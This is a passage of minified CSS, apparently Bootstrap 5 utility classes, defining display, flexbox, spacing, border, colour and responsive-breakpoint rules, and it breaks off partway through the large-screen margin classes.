(min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-0{border-width:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5